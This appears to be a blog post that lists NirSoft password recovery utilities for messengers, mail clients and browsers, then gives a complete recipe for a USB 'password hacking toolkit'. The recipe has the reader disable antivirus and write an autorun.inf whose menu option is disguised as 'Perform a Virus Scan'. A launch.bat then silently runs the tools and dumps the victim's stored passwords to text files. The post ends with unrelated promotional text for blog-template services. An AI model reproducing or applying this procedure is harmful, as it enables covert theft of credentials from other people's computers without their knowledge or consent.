MessenPass: Recovers the passwords of most popular Instant Messenger programs: MSN Messenger, Windows Messenger, Yahoo Messenger, ICQ Lite 4.x/2003, AOL Instant Messenger provided with Netscape 7, Trillian, Miranda, and GAIM.
Mail PassView: Recovers the passwords of the following email programs: Outlook Express, Microsoft Outlook 2000 (POP3 and SMTP Accounts only), Microsoft Outlook 2002/2003 (POP3, IMAP, HTTP and SMTP Accounts), IncrediMail, Eudora, Netscape Mail, Mozilla Thunderbird, Group Mail Free.
Mail PassView can also recover the passwords of Web-based email accounts (HotMail, Yahoo!, Gmail), if you use the associated programs of these accounts.
IE Passview: IE PassView is a small utility that reveals the passwords stored by Internet Explorer browser. It supports the new Internet Explorer 7.0, as well as older versions of Internet explorer, v4.0 – v6.0
Protected Storage PassView: Recovers all passwords stored inside the Protected Storage, including the AutoComplete passwords of Internet Explorer, passwords of Password-protected sites, MSN Explorer Passwords, and more…
PasswordFox: PasswordFox is a small password recovery tool that allows you to view the user names and passwords stored by Mozilla Firefox Web browser. By default, PasswordFox displays the passwords stored in your current profile, but you can easily select to watch the passwords of any other Firefox profile. For each password entry, the following information is displayed:
Record Index, Web Site, User Name, Password, User Name Field, Password Field, and the Signons filename.
=============================================================
Here is a step by step procedre to create the password hacking toolkit:
You must temporarily disable your antivirus before following these steps.
Download all the 5 tools, extract them and copy only the executable files (.exe files) onto your USB Pendrive.
ie: Copy the files –
mspass.exe, mailpv.exe, iepv.exe, pspv.exe and
passwordfox.exe into your USB Drive.
Create a new
Notepad and write the following text into it:
[autorun] open=launch.bat
ACTION= Perform a Virus Scan
save the Notepad and rename it from New Text
Document.txt to
autorun.inf. Now copy the autorun.inf file onto your USB pendrive.
Create another Notepad and write the following text onto it:
start mspass.exe /stext mspass.txt
start mailpv.exe /stext mailpv.txt
start iepv.exe /stext iepv.txt
start pspv.exe /stext pspv.txt
start passwordfox.exe /stext passwordfox.txt
Save the Notepad and rename it from New Text Document.txt to launch.bat. Copy the launch.bat file to your USB drive.
Now your rootkit is ready and you are all set to sniff the passwords. You can use this pendrive on on any computer to sniff the stored passwords. Just follow these steps:
Insert the pendrive and the
autorun window will pop-up. (This is because, we have created an autorun pendrive).
In the pop-up window, select the first option (Perform a Virus Scan).
Now all the password recovery tools will silently get executed in the background (This process takes hardly a few seconds). The passwords get stored in the .TXT files.
Remove the pendrive and you’ll see the stored passwords in the .TXT files.
This hack works on Windows 2000, XP Vista and 7.
NOTE: This procedure will only recover the stored passwords (if any) on the Computer.







































 If you don't want to get yourself into Serious Technical Trouble while editing your Blog Template then just sit back and relax and let us do the Job for you at a fairly reasonable cost. Submit your order details by
If you don't want to get yourself into Serious Technical Trouble while editing your Blog Template then just sit back and relax and let us do the Job for you at a fairly reasonable cost. Submit your order details by 








